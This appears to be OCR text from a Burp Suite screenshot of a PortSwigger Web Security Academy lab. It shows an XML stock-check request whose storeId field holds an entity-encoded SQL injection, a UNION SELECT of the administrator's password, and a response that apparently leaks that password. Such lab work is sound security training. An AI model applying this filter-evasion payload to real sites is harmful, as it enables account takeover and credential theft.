 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0ae2009704262f6c81b01cb800d30085.web-security-academy.net
3 Cookie: session=NcGiGvABAE67lZGcclE8bPl79tbpZVhJ
4 Content-Length: 490
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0ae2009704262f6c81b01cb800d30085.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ae2009704262f6c81b01cb800d30085.web-security-academy.net/product?productId=13
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
22 13
23 </productId>
<storeId>
24 &#49;&#32;&#85;&#78;&#73;&#79;&#78;&#32;&#83;&#69;&#76;&#69;&#67;&#84;&#32;&
#112;&#97;&#115;&#115;&#119;&#111;&#114;&#100;&#32;&#70;&#82;&#79;&#77;&#32;
&#117;&#115;&#101;&#114;&#115;&#32;&#87;&#72;&#69;&#82;&#69;&#32;&#117;&#115
;&#101;&#114;&#110;&#97;&#109;&#101;&#61;&#39;&#97;&#100;&#109;&#105;&#110;&
#105;&#115;&#116;&#114;&#97;&#116;&#111;&#114;&#39;&#32;&#45;&#45;&#32;
25 </storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 30
6
7 4wxmpwx3abgqm1sf3gh5
8 513 units